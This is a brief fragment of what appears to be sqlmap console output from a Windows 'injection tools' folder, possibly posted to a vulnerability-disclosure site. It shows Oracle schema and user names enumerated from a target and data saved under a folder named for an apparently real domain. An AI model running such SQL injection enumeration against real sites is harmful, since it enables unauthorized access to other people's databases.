 C:\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[*] ZJGSXH
[07:16:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[07:16:46] [INFO] fetched data logged to text files under 'C:\tools\????\SQLMAP~
3\Bin\output\jh.zjmy.net'
[*] shutting down at 07:16:46
[root@Hacker~]# Sqlmap e
www.wooyun.org